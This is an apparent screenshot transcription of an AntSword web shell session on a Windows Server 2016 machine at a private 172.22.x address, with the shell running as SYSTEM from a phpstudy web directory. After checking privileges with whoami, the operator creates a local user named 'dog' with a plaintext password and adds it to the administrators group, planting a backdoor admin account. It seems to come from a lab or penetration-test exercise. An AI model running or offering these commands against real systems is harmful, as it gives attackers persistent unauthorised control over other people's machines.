 中国蚁剑
AntSword 编辑 窗口 调试
172.22.13.28 >_ 172.22.13.28
(*) 基础信息
当前路径: C:/phpstudy_pro/WWW
磁盘列表: C:
系统信息: Windows NT WIN-HAUWOLAO 10.0 build 14393 (Windows Server 2016) AMD64
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\phpstudy_pro\WWW> whoami
nt authority\system
C:\phpstudy_pro\WWW> net user dog qwer1234! /add
命令成功完成。
C:\phpstudy_pro\WWW> net localgroup administrators dog /add
命令成功完成。
C:\phpstudy_pro\WWW>